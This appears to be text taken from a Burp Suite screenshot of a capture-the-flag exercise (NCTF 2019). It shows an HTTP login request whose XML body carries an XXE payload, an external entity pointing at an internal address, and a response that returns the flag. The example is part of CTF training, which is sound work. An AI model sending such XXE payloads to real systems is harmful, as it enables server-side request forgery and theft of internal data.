 Go Cancel < > Target: http://nctf2019.x1ct34m.com:40003 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://nctf2019.x1ct34m.com:40003/
Content-Length: 164
Cookie: PHPSESSID=ki7akjd8iii6cg27sel1bb32n2
DNT: 1
Connection: close
<?xml version="1.0"?>
<!DOCTYPE anything[
<!ENTITY anything SYSTEM "http://192.168.1.8">
]>
<user><username>&anything;</username><password>123</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sat, 23 Nov 2019 11:52:42 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Content-Length: 64
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>NCTF{XXE-labs_is_g00d}</msg></result>
? < + > Type a search term 0 matches
Done
英 简